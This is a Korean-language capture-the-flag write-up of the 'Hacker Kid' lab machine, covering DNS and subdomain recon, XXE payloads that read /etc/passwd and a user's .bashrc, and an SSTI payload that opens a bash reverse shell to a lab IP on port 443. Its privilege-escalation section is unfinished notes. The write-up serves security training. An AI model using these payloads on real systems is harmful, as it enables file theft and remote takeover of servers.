[+] Hacker Kid (XXE & SSTI)

: 80
> DIG DIG이 힌트인가?
: dig

> IP밖에 몰라 조회가 어려움
: 53 확인


: 소스코드 확인

> 주석 처리된 버튼 있는데
어차피 앵커가 빈 값
제거하면,

: 다른 주석은

> Use a Get parameter page_no to view pages.
시키는 대로 해보면 추가 힌트가 주어지고

: 버프 인터루더로 넘버링을 보내보면

> 21번이 값이 다름!

: 붙어보면

> subdomain 을 알려주고
: 호스트 등록 후

: 다시 DIG

> authority section에 섭도메인 찾음!
: 호스트 다시 등록 후

: 붙어보면

> 계정 생성 가능한데
: 해보면

: 안됨
: 요청 시 소스를 보면

<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY takudaddy_XXE SYSTEM 'file:///etc/passwd'>]>
<root>
<name>
</name><tel>
</tel><email>
&takudaddy_XXE;
</email><password></password></root>
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY takudaddy_XXE SYSTEM 'php://filter/convert.base64-encode/resource=/home/saket/.bashrc'>]>
<root>
<name>
</name><tel>
</tel><email>
&takudaddy_XXE;
</email><password></password></root>
: 디코딩 해 살펴보면


어드민 계정 정보 확인이 가능!
2. Exploitation
: 9999
: admin 시도 시

실패!
: saket 사용자로 시도 시

성공! 이름을 말하라고?
: name 파라미터를 붙여보면


먹힘!
: 리버스 쉘
{% import os %}{{os.system('bash -c "bash -i >& /dev/tcp/192.168.10.57/443 0>&1"')}}
# url-encoding 해야함!
{%25+import+os+%25}{{os.system('bash+-c+"bash+-i+>%26+/dev/tcp/192.168.10.58/443+0>%261"')}}리스너 기동 후
URL-encoding 해
입력하면


침투 성공!

3. Privilege Escalation

root로 su,
tmp에서
python2.7로 inject.py 번호 실시 후
nc로 5600 포트 붙었었고
root process 확인,
다시 python2.7 inject.py 번호를 실행했고
다시 5600 붙었음.
확인해 본다
linpeas.sh


위 블로그에서 올라와 있던
python 스크립트가 삭제되어
exploit을 따로 제작해야함
추후 진행